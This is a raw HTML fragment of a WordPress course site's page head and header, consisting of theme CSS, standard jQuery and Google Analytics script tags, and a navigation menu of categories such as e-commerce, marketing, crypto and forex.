0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp3488front.js7253-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/10672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=10672' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10672 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
